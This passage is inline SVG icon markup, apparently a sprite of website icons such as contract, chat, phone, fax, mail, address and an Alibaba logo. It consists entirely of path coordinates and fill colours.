34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 